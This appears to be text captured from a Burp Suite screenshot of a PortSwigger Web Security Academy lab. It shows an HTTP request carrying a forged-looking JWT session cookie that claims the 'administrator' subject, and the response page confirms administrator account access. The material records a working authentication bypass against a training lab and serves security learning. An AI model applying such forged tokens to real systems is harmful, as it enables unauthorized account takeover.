 Request
Pretty Raw Hex JSON Web Token \n
1 GET /my-account HTTP/1.1
2 Host: 0ac90017033bcac9c0d84ae800360034.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxMjBiNTYyNC0zZjRlLTRhN2QtOTJlNy0xYjg2ZGFiYTNhZmQiLCJhbGciOiJI
UzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHA
iOjE2NTUzNDEzMDh9.YyhLsWkHFi1gFNTqOqKiR45TXzrnO9KIz_y5-27qhDE
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0ac90017033bcac9c0d84ae800360034.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="
vQMFjLVhMtUPlvvXItI0tfWTXadSlAAg">
62 <button class='button' type='submit'>
Update email
</button>
63 </form>
64 </div>
65 </div>
66 </section>
67 </div>
68 </body>
69 </html>
70